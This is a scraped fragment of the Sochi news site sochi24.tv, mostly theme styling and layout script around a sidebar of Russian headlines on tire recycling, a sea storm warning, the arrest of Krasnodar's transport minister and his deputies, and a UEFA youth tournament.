svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6003";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1201";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/" rel="bookmark" class="td-image-wrap " title="18 тонн покрышек вывезено в Сочи на утилизацию с начала года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1323-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/" rel="bookmark" title="18 тонн покрышек вывезено в Сочи на утилизацию с начала года">18 тонн покрышек вывезено в Сочи на утилизацию с начала года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи отчиталась о результатах масштабной работы по ликвидации...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/administracija-sochi-predupredila-ob-uhudshenii-uslovij-na-more-22-23-janvarja/" rel="bookmark" class="td-image-wrap " title="Администрация Сочи предупредила об ухудшении условий на море 22-23 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-volny-shtorm-plishkin-tg-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/administracija-sochi-predupredila-ob-uhudshenii-uslovij-na-more-22-23-janvarja/" rel="bookmark" title="Администрация Сочи предупредила об ухудшении условий на море 22-23 января">Администрация Сочи предупредила об ухудшении условий на море 22-23 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/administracija-sochi-predupredila-ob-uhudshenii-uslovij-na-more-22-23-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация курорта Сочи предупреждает об ухудшении погодных условий на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/" rel="bookmark" class="td-image-wrap " title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ugolovnoe-delo-696x418.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/" rel="bookmark" title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов">Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае суд арестовал двух заместителей министра транспорта...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/" rel="bookmark" class="td-image-wrap " title="Сочи примет юношеский турнир UEFA с участием сборной России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/fisht-696x419.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/" rel="bookmark" title="Сочи примет юношеский турнир UEFA с участием сборной России">Сочи примет юношеский турнир UEFA с участием сборной России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи станет площадкой для проведения юношеского турнира UEFA с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/" rel="bookmark" class="td-image-wrap " title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/aleksej-pereverzev-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/" rel="bookmark" title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева">Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/#respond">0</a></span> </span></div><div class="td-excerpt">Центральный районный суд города Сочи избрал меру пресечения для...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 